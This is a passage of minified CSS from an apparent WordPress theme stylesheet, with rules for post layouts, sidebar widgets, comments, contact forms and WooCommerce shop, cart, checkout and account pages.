span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.post-display-grid .post_title h2{font-size:18px;margin-top:10px}.post-display-grid .post_meta{margin-top:5px}.post-display-list .boxes_holder{margin-bottom:30px}.post-display-list .boxes_holder::last-child{margin-bottom:0px}.post-display-list .boxes_holder .right_box .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.post-display-list .boxes_holder .right_box .post_title h2{font-size:21px;margin-top:10px;margin-bottom:15px}.cm_search_page h2.list_head{font-size:18px}.nothing-found{margin-bottom:60px}.cm_not_found_page h2.list_head{font-size:18px}.cm_not_found_page .error_foot p,.cm_not_found_page .widget_search p{margin-bottom:30px}.sidebar-widget-area .widget{background-color:rgba(0,0,0,0.03);padding:30px 20px}.footer-widget-container .widget{margin-bottom:30px}.widget_archive ul,.widget_categories ul,.widget_recent_entries ul,.widget_meta ul,.widget_recent_comments ul,.widget_rss ul,.widget_pages ul,.widget_nav_menu ul{list-style:none;margin:0}.widget_product_categories ul{margin-left:0}.widget_archive li,.widget_categories li,.widget_recent_entries li,.widget_meta li,.widget_recent_comments li,.widget_rss li,.widget_pages li,.widget_nav_menu li{position:relative;border-bottom:1px solid #eee;padding:13px 0;-webkit-transition-duration:0.6s;transition-duration:0.6s}.widget_archive li:hover,.widget_archive li:focus,.widget_categories li:hover,.widget_categories li:focus,.widget_recent_entries li:hover,.widget_recent_entries li:focus,.widget_meta li:hover,.widget_meta li:focus,.widget_recent_comments li:hover,.widget_recent_comments li:focus,.widget_rss li:hover,.widget_rss li:focus,.widget_pages li:hover,.widget_pages li:focus,.widget_nav_menu li:hover,.widget_nav_menu li:focus{padding-left:10px;-webkit-transition-duration:0.6s;transition-duration:0.6s}.widget_archive ul li:first-child,.widget_categories ul li:first-child,.widget_pages ul li:first-child,.widget_meta ul li:first-child,.widget_rss li:first-child,.widget_recent_entries li:first-child,.widget_recent_comments li:first-child{padding-top:0}.widget_archive a,.widget_categories a,.widget_recent_entries a,.widget_meta a,.widget_recent_comments li,.widget_rss li,.widget_nav_menu a{position:relative;display:inline-block;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.widget_recent_entries a{display:block}.widget_recent_comments li a{display:inline-block}.widget_pages li.menu-item-has-children ul.sub-menu,.widget_categories li.menu-item-has-children ul.sub-menu{margin-left:15px;padding-top:15px;padding-bottom:5px}.widget_nav_menu ul.menu{list-style:none}.widget_nav_menu ul.menu li.menu-item-has-children{border-bottom:none;padding-bottom:0px}.widget_nav_menu ul.menu li.menu-item-has-children>a{display:block;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1)}.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu{list-style:none;margin-left:15px;padding-top:15px}.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child{padding-top:0px}.widget_text .textwidget ul,.widget_text .textwidget ol{margin-left:15px;margin-top:10px}.widget_text .textwidget ul li,.widget_text .textwidget ol li{padding-bottom:10px}.widget_text .textwidget ul li ul li:first-child,.widget_text .textwidget ol li ul li:first-child{padding-top:10px}.widget_text .textwidget ul li ul li:last-child,.widget_text .textwidget ol li ul li:last-child{padding-bottom:0px}.widget_categories select,.widget_archive select{height:45px;width:100%;border-color:#eee;border-radius:0px;background-color:#ffffff;padding-left:5px}.widget_nav_menu li:last-child a{border-bottom:none}.widget_recent_entries .post-date{color:#717171;display:block;margin-top:5px;padding-left:0px}.widget_archive label{display:block;margin-bottom:10px}.widget_categories label{display:block;margin-bottom:10px}.widget_rss .widget-title h3 a{color:#fff}.widget_rss .widget-title h3 a:hover{color:#FF3D00}.widget_rss .widget-title h2 img{display:none}.widget_rss ul li a{color:#FF3D00;font-style:italic}.widget_rss ul li a:hover{color:#010101}.widget_search{display:block}.widget_search form{display:block;position:relative;z-index:5;left:auto;top:auto;right:auto;-webkit-box-shadow:none;box-shadow:none;padding:0;border-top:none;-webkit-animation:none;animation:none;margin:0}.widget_search form input[type="submit"]{width:100px}.widget_search form input[type="search"]{width:calc( 100% - 100px)}.calendar_wrap caption{background:none repeat scroll 0 0 #010101;color:#fff;text-align:center;padding:5px 0;font-weight:500;text-transform:capitalize}.calendar_wrap table{border-collapse:collapse;width:auto}.calendar_wrap table th{border:1px solid #eee;font-weight:bold;padding:8px 0px;text-align:center;width:5%}.calendar_wrap table td{border:1px solid #eee;padding:8px 0px;width:5%;text-align:center}.calendar_wrap table td#prev,.calendar_wrap table td#next{text-align:left;padding-left:10px;padding-right:10px}.calendar_wrap table td#next{text-align:right}.widget_text .textwidget pre,.widget_text .textwidget code,.widget_text .textwidget h1,.widget_text .textwidget h2,.widget_text .textwidget h3,.widget_text .textwidget h4,.widget_text .textwidget h5,.widget_text .textwidget h6{display:block;padding:5px 0}.widget_text .textwidget img{display:block;padding:5px 0}.widget_text .textwidget select{display:block;outline:none;width:100%;max-width:100%;padding:10px;text-transform:capitalize;border-radius:2px;overflow:hidden;text-overflow:ellipsis}.widget_text .textwidget select option{display:block;width:100%;max-width:100%;white-space:nowrap}.widget_text .textwidget form{overflow:hidden}.widget_tag_cloud .tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-preferred-size:auto;flex-basis:auto;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;margin:-5px -2px}.widget_tag_cloud .tagcloud a{-webkit-box-flex:1;-ms-flex:1 auto;flex:1 auto;text-transform:capitalize;font-size:15px !important;text-align:center;letter-spacing:1px;padding:5px 15px;margin:2px;background:rgba(0,0,0,0.05);font-weight:400}.widget_tag_cloud .tagcloud a:hover{color:#fff;background:#FF3D00}.sidebar-widget-area .widget_tag_cloud .tagcloud a:hover,.sidebar-widget-area .widget_product_tag_cloud .tagcloud a:hover{color:#fff}#comments{margin-bottom:0px;margin-top:30px}#comments footer{background:transparent}#comments h2.comments-title{position:relative;font-size:24px;margin-bottom:30px;overflow:hidden;padding-bottom:5px}#comments h2.comments-title:after{content:'';position:absolute;height:2px;width:100%;bottom:0;left:0;background-color:#FF3D00}#comments div#respond{background:transparent;overflow:hidden}#comments div#respond h3#reply-title{position:relative;font-size:18px;margin-bottom:30px;overflow:hidden;text-transform:uppercase}#comments div#respond h3#reply-title::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}#comments form p.comment-notes{padding-bottom:30px;display:block}#comments form label{display:block;padding-bottom:15px;margin:0;font-weight:400;color:#010101}#comments form input,#comments form textarea{position:relative;height:38px;width:100%;font-weight:400;font-size:14px;color:#010101;padding:10px;margin-bottom:20px;border:1px solid #eee;border-radius:0px;outline:none}#comments form textarea{height:150px}#comments form input[type="submit"]{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}#comments form input[type="submit"]{display:inline-block;width:150px;background:#FF3D00;color:#fff;text-transform:capitalize;font-weight:500;font-size:14px;outline:none;cursor:pointer;border:1px solid #FF3D00;padding:0;line-height:inherit}#comments form input[type="submit"]:hover{background:#010101;color:#fff;border:1px solid #010101}#comments ul,#comments ol{list-style:none}#comments ol.comment-list{margin-bottom:60px}#comments ol.comment-list article.comment-body{margin-bottom:15px}#comments ol.comment-list article.comment-body:last-child{margin-bottom:0px}#comments ol.comment-list div#respond{margin-top:15px}#comments ol.comment-list div#respond h3#reply-title{margin-bottom:10px}#comments ol.comment-list div#respond .comment-form input#submit{margin-bottom:0px}#comments ol.comment-list li{margin-bottom:30px}#comments ol.comment-list li ol.children{margin:30px 0px 0px 30px}#comments ol.comment-list li ol.children li:last-child{margin-bottom:0px}#comments ol.comment-list li ol.children:last-child{margin-bottom:0px}#comments ol.comment-list li article footer.comment-meta{padding-bottom:20px}#comments ol.comment-list li article footer.comment-meta .comment-author.vcard img{float:left}#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b{position:relative;display:inline-block;padding-left:15px;letter-spacing:1px;text-transform:capitalize;color:#010101 !important;font-size:14px;font-weight:500;letter-spacing:0}#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a{color:#010101 !important}#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a:hover{color:#FF3D00}#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span{color:#010101 !important}#comments ol.comment-list li article footer.comment-meta .comment-metadata{padding-left:60px}#comments ol.comment-list li article footer.comment-meta .comment-metadata a{text-transform:capitalize;font-size:14px;padding-right:10px;font-weight:400;color:#010101;letter-spacing:0}#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a{position:relative}#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover{color:#FF3D00}#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:before{content:'\e915';font-family:'feather';padding-right:10px}#comments ol.comment-list li article .comment-content{padding-bottom:10px}#comments ol.comment-list li article .comment-content p{line-height:1.5}#comments ol.comment-list li article .comment-content p a{color:#010101;font-weight:500}#comments ol.comment-list li article .reply a{position:relative;display:inline-block;letter-spacing:1px;text-transform:capitalize;color:#010101;font-size:14px;font-weight:400;letter-spacing:0}#comments ol.comment-list li article .reply a:hover{color:#FF3D00}#comments p.comment-form-cookies-consent{text-align:left;margin-top:10px}#comments p.comment-form-cookies-consent input[type="checkbox"]{display:inline-block;width:13px;height:13px;padding:0;margin:0}#comments p.comment-form-cookies-consent label{display:inline-block;padding-left:15px;padding-bottom:0;line-height:13px}#comments .form-submit{margin-top:30px}#comments .form-submit input[type="submit"]{margin-bottom:0}.wpcf7 label{display:block;margin-bottom:15px}.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="email"],.wpcf7 input[type="url"],.wpcf7 input[type="password"],.wpcf7 input[type="search"],.wpcf7 textarea,.wpcf7 select{width:100%;padding:7px;margin-top:10px;border:1px solid #eee;border-radius:3px}.wpcf7 input[type="submit"],.wpcf7 input[type="button"]{background-color:#FF3D00;border:1px solid #FF3D00;text-align:center;text-transform:uppercase;padding:10px 30px;font-size:14px;color:#fff;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.wpcf7 input[type="submit"]:hover,.wpcf7 input[type="button"]:hover{background:#010101;border:1px solid #010101}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.widget select{max-width:100%}.sticky{display:block}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.page-content,.content-entry,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.content-entry .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0}.wp-caption-text{text-align:center}.gallery-item{display:inline-block;text-align:center;vertical-align:middle;width:100%;padding:5px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.woocommerce-checkout .cm_post_page_lay_wrap .the_title h2,.woocommerce-cart .cm_post_page_lay_wrap .the_title h2,.woocommerce-account .cm_post_page_lay_wrap .the_title h2{margin-top:0px;margin-bottom:30px}.woocommerce-checkout .cm_post_page_lay_wrap .the_content,.woocommerce-cart .cm_post_page_lay_wrap .the_content,.woocommerce-account .cm_post_page_lay_wrap .the_content{margin-bottom:0px}.woocommerce-checkout .cm_post_page_lay_wrap .the_content div,.woocommerce-cart .cm_post_page_lay_wrap .the_content div,.woocommerce-account .cm_post_page_lay_wrap .the_content div{padding:0px}.woocommerce-checkout .cm_post_page_lay_wrap .the_content ul,.woocommerce-cart .cm_post_page_lay_wrap .the_content ul,.woocommerce-account .cm_post_page_lay_wrap .the_content ul{margin:0px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align:center;font-size:18px}.woocommerce ul.products li.product .price{text-align:center;color:#FF3D00}.woocommerce span.onsale{padding:5px 10px;min-height:auto;min-width:auto;line-height:24px;top:0;right:0;font-size:14px;border-radius:0px;background-color:#010101}.woocommerce ul.products li.product .onsale{margin:0px;right:auto;left:10px;top:10px;height:50px;width:50px;line-height:40px;border-radius:50%}.woocommerce ul.products li.product .star-rating{font-size:14px;left:35%;margin-top:10px;margin-bottom:10px}.woocommerce ul.products li.product .button{background-color:#FF3D00;color:#ffffff;padding:10px 15px;border-radius:30px;text-align:center}.woocommerce ul.products li.product .button:hover{background-color:#010101}.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce #respond input#submit,.woocommerce button.button,.woocommerce input.button{height:32px;border-radius:0px;background-color:#010101;color:#ffffff;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus{background-color:#FF3D00;color:#ffffff;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce a.button{border-radius:0px;background-color:#010101;color:#ffffff;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce a.button:hover,.woocommerce a.button:focus{background-color:#FF3D00;color:#ffffff;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:#ffffff}.woocommerce form .form-row input[type='text'],.woocommerce form .form-row input[type='email'],.woocommerce form .form-row input[type='password'],.woocommerce form .form-row input[type='tel'],.woocommerce form .form-row input[type='number'],.woocommerce form .form-row input[type='search']{height:35px;padding:5px;border-color:rgba(0,0,0,0.1);border-width:1px}.woocommerce form .form-row textarea{padding:5px;border-color:rgba(0,0,0,0.1);border-width:1px}.woocommerce form .form-row textarea{height:75px;padding:5px}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{display:inline-block}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:15px 20px;border-radius:0px;background-color:#010101;color:#ffffff}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#FF3D00;color:#ffffff}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:15px 45px !important;margin-bottom:30px}.woocommerce-error{margin-bottom:30px !important}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{padding:0px !important}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-radius:0px;padding:0px;margin-bottom:20px}.select2-container--default .select2-selection--single{border-radius:0px;padding:3px 0px;border-color:rgba(0,0,0,0.1);border-width:1px;height:35px}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{border-radius:0px;padding:20px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row,#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:0px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#010101}.woocommerce .woocommerce-products-header h1{font-size:32px}.woocommerce .woocommerce-pagination ul.page-numbers{border:none}.woocommerce .woocommerce-pagination ul.page-numbers li{border:none;padding:0px}.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers,.woocommerce .woocommerce-pagination ul.page-numbers li span.current{font-size:14px;margin-right:10px;border-radius:0;text-align:center;border:1px solid #eee;line-height:30px;width:45px;height:45px}.woocommerce .woocommerce-pagination ul.page-numbers li span.current{background-color:#FF3D00;border-color:#FF3D00;color:#ffffff}.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover{background-color:transparent;color:#FF3D00;border-color:#FF3D00}.woocommerce .product span.onsale{margin:0px;right:auto;left:10px;top:10px;height:50px;width:50px;line-height:40px;border-radius:50%}.woocommerce .product div.summary{margin:0px}.woocommerce .product div.summary .product_title{margin-bottom:15px}.woocommerce .product div.summary .price{margin-bottom:15px}.woocommerce .product div.summary .woocommerce-product-details__short-description{margin-bottom:15px}.woocommerce .product div.summary .cart .quantity input.qty,.woocommerce .product div.summary .cart button.single_add_to_cart_button{height:32px}.woocommerce .product div.summary .cart .woocommerce-grouped-product-list{margin-bottom:10px}.woocommerce .product div.summary .cart button.single_add_to_cart_button{border-radius:0px;background-color:#FF3D00;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce .product div.summary .cart button.single_add_to_cart_button:hover{background-color:#010101;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce .product div.summary .product_meta .sku_wrapper,.woocommerce .product div.summary .product_meta .posted_in{display:block;margin-bottom:10px}.woocommerce .product div.summary .product_meta .sku_wrapper .sku{text-decoration:underline}.woocommerce .product div.woocommerce-tabs ul.tabs{margin:0px;padding:0px 5px}.woocommerce .product div.woocommerce-tabs ul.tabs li{border-radius:0px;background-color:#010101;padding:5px 15px;border-bottom:none}.woocommerce .product div.woocommerce-tabs ul.tabs li a{color:#ffffff}.woocommerce .product div.woocommerce-tabs ul.tabs li a:hover{color:#ffffff}.woocommerce .product div.woocommerce-tabs ul.tabs li::before,.woocommerce .product div.woocommerce-tabs ul.tabs li::after{content:'';width:0px;border:none}.woocommerce .product div.woocommerce-tabs ul.tabs::before{position:relative;width:0px}.woocommerce .product div.woocommerce-tabs ul.tabs li.active a{color:#010101}.woocommerce .product div.woocommerce-tabs div.panel{margin-bottom:30px;-webkit-box-shadow:none;box-shadow:none;padding:20px;border:1px solid rgba(0,0,0,0.1);border-radius:0px}.woocommerce .product div.woocommerce-tabs div.panel h2{display:none}.woocommerce .product div.woocommerce-tabs div.panel table.shop_attributes{border:none;margin-bottom:0px}.woocommerce .product div.woocommerce-tabs div.panel table.shop_attributes tbody th,.woocommerce .product div.woocommerce-tabs div.panel table.shop_attributes tbody td{border:none}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments{margin-bottom:30px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li div.comment_container img{padding:0px;width:35px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li:last-child{margin-bottom:0px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li .comment-text{border-radius:0px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper #reply-title{font-size:18px;font-weight:bold;text-transform:uppercase}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form{margin-top:10px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p{margin-bottom:15px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p textarea,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p input[type="text"],.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p input[type="email"]{display:block;width:100%;padding:5px;border-color:rgba(0,0,0,0.1);border-width:1px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit{margin-bottom:0px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit{border-radius:0px;background-color:#FF3D00;color:#ffffff;-webkit-transition-duration:0.6s;transition-duration:0.6s;padding:10px 20px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit:hover{background-color:#010101;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce .product section.related{margin-bottom:60px}.woocommerce .product section.related>h2{font-size:24px;text-transform:uppercase;margin-bottom:30px;position:relative;overflow:hidden;width:100%}.woocommerce .product section.related>h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.woocommerce .product section.related ul.products{margin-bottom:0px}.woocommerce .product section.related ul.products li.product{margin-bottom:15px}.woocommerce .woocommerce-cart-form{margin-bottom:30px}.woocommerce .woocommerce-cart-form table.shop_table{margin:0px;border-radius:0px;padding:0px}.woocommerce .woocommerce-cart-form table.shop_table td{padding:5px 15px}.woocommerce .woocommerce-cart-form table.shop_table td .quantity .qty{height:32px}.woocommerce .woocommerce-cart-form table.shop_table td.actions{padding:15px}.woocommerce .woocommerce-cart-form table.shop_table td.actions .coupon{padding:0px}.woocommerce .woocommerce-cart-form table.shop_table td.actions .coupon .input-text{height:32px;width:100px}.woocommerce .woocommerce-cart-form table.shop_table img{width:50px}.woocommerce a.remove{width:35px;height:35px;line-height:33px;color:#010101 !important;border:1px solid #010101}.woocommerce a.remove:hover{background-color:#FF3D00;border-color:#FF3D00}.woocommerce .cart-collaterals{padding:0px !important}.woocommerce .cart-collaterals .cart_totals{float:none;width:100%}.woocommerce .cart_totals>h2{text-transform:uppercase;margin-bottom:15px}.woocommerce .cart_totals .wc-proceed-to-checkout{margin-bottom:0px}.woocommerce>h2{margin-top:0px !important;font-weight:normal !important;margin-bottom:15px !important;font-size:24px;text-transform:uppercase;margin-bottom:15px;position:relative;overflow:hidden;width:100%}.woocommerce>h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.woocommerce form.login{margin:0px;border-radius:0px}.woocommerce form.login p.form-row,.woocommerce form.login p{padding:0px !important;margin-bottom:15px}.woocommerce form.login p.form-row:last-child,.woocommerce form.login p:last-child{margin-bottom:0px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{float:none;display:block;width:100%}.woocommerce .col2-set .col-1{margin-bottom:30px}.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;height:auto}.woocommerce-account .woocommerce-MyAccount-navigation ul li{display:inline-block}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{padding:10px 20px;background-color:#010101;color:#ffffff}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{background-color:#FF3D00;color:#ffffff}.woocommerce-account .woocommerce-MyAccount-content{padding:20px !important;border:1px solid rgba(0,0,0,0.1)}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm p.form-row{padding:0px !important;margin-bottom:15px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset{margin-top:30px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend{text-transform:uppercase}.woocommerce form.checkout_coupon{margin:30px 0px;border-radius:0px}.woocommerce form.checkout_coupon p.form-row{margin:0px;padding:0px}.woocommerce form.checkout .col2-set .col-1,.woocommerce form.checkout .col2-set .col-2{float:none;width:100%}.woocommerce form.checkout .col2-set .col-1{margin-bottom:30px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields{padding:20px;border:1px solid rgba(0,0,0,0.1)}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields h3{text-transform:uppercase;margin-bottom:15px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields p.form-row{padding:0px !important;margin-bottom:15px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields p.form-row:last-child{margin-bottom:0px}.woocommerce form.checkout .col2-set .col-2{margin-bottom:30px}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields{padding:20px;border:1px solid rgba(0,0,0,0.1)}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields h3{text-transform:uppercase;margin-bottom:15px}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields p.form-row{padding:0px !important}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields p.form-row:last-child{margin-bottom:0px}.woocommerce form.checkout #order_review_heading{text-transform:uppercase;margin-bottom:15px}.woocommerce form.checkout #order_review table.shop_table{padding:0px !important;border-radius:0px;margin-bottom:30px}.widget.woocommerce ul li,.widget.woocommerce ul.woocommerce-widget-layered-nav-list li{padding:13px 0px;-webkit-transition-duration:0.6s;transition-duration:0.6s;position:relative;border-bottom:1px solid rgba(0,0,0,0.1)}.widget.woocommerce ul li:hover,.widget.woocommerce ul li:focus,.widget.woocommerce ul.woocommerce-widget-layered-nav-list li:hover,.widget.woocommerce ul.woocommerce-widget-layered-nav-list li:focus{padding-left:10px;-webkit-transition-duration:0.6s;transition-duration:0.6s}.widget.woocommerce ul li:first-child,.widget.woocommerce ul.woocommerce-widget-layered-nav-list li:first-child{padding-top:0px}.widget_product_search .woocommerce-product-search input.search-field,.widget_product_search .woocommerce-product-search button[type="submit"]{float:left;display:block;height:53px;border:1px solid #eee;border-right:none}.widget_product_search .woocommerce-product-search button[type="submit"]{width:100px;background-color:#FF3D00;color:#ffffff;border:1px solid #FF3D00}.widget_product_search .woocommerce-product-search button[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"]:focus{background-color:#010101;border-color:#010101}.widget_product_search .woocommerce-product-search input.search-field{width:calc( 100% - 100px);padding-left:10px}.widget_top_rated_products ul.product_list_widget li a img,.widget_recently_viewed_products ul.product_list_widget li a img,.widget_recent_reviews ul.product_list_widget li a img,.widget_products ul.product_list_widget li a img{width:40px;margin-top:10px}.widget_top_rated_products ul.product_list_widget li .star-rating,.widget_recently_viewed_products ul.product_list_widget li .star-rating,.widget_recent_reviews ul.product_list_widget li .star-rating,.widget_products ul.product_list_widget li .star-rating{margin:5px 0px}.widget_product_categories ul.product-categories{list-style:none}.widget_product_categories ul.product-categories li.cat-parent{border-bottom:none;padding-bottom:0px}.widget_product_categories ul.product-categories li.cat-parent>a{display:block;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1)}.widget_product_categories ul.product-categories li.cat-parent ul.children{list-style:none;margin-left:15px;margin-top:15px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider{margin-bottom:30px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range{background-color:#010101}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{background-color:#FF3D00;height:20px;width:20px;top:-8px}.woocommerce .widget_price_filter .ui-slider-horizontal{height:5px}.widget_product_tag_cloud .tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-preferred-size:auto;flex-basis:auto;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;margin:-5px -2px}.widget_product_tag_cloud .tagcloud a{-webkit-box-flex:1;-ms-flex:1 auto;flex:1 auto;text-transform:capitalize;font-size:14px !important;text-align:center;letter-spacing:1px;padding:5px 15px;margin:2px;background:rgba(0,0,0,0.05);font-weight:400}.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus{background-color:#FF3D00;color:#ffffff}@media (max-width: 768px){.woocommerce .woocommerce-products-header{margin-bottom:15px}.woocommerce .woocommerce-products-header h1{font-size:24px}}@media (max-width: 576px){.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{margin-bottom:30px}.woocommerce .woocommerce-cart-form table.shop_table td.actions .coupon{margin-bottom:15px}.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin-bottom:10px}}@media (max-width: 1100px){.primary-navigation ul li a{font-size:13px}.primary-navigation>ul>li>a{padding:15px 13px}.primary-navigation>ul>li:first-child{padding-left:5px;padding-right:5px}.cm_header_lay_two .primary-navigation.dark li a{text-transform:capitalize}.cm_header_lay_two 